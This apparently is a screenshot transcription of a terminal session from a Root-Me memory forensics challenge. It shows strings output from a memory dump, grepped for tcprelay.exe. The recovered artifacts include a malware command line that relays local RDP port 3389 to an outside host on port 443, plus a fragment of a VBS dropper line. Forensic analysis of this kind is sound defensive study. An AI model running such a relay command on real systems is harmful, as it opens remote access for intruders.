 nhatzittt@nhatziet: ~/volatilit
nhatzittt@nhatziet:~/volatility$ strings -el /mnt/c/Users/nhatv/Documents/Forensics/RootMe/Command_and_Control_3.dmp | grep  tcprelay.exe
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
@\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
C:\Users\John Doe\AppData\Local\Temp\tcprelay.exe
C:\Users\John Doe\AppData\Local\Temp\tcprelay.exe
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
tcprelay.exe
tcprelay.exe
tcprelay.exe
\??\C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\John Doe\AppData\Local\Temp\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\WINDOWS\SYSTEM32\CATROOT\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\MICROSOFT-WINDOWS-SYSTEMRESTORE-PACKAGE~31BF3856AD364E35~X86~EN-US~6.1.7Us
ers\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
\??\C:\Users\John Doe\AppData\Local\Temp\tcprelay.exe
tcprelay.exe
AutoSandboxExcludedList=C:\Users\John Doe\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\iexplore.exe;C:\Users\JOHNDO~1\AppData\L
ocal\Temp\TEMP23\tcprelay.exe
Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
8??\C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe.Local
:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
tcprelay.exe 192.168.0.22 3389 yourcsecret.co.tv 443
p\TEMP23\tcprelay.exe",2 >> get.vbs
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exe
tcprelay.exe
2C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
vl\Temp\TEMP23\tcprelay.exe
tcprelay.exe
tcprelay.exe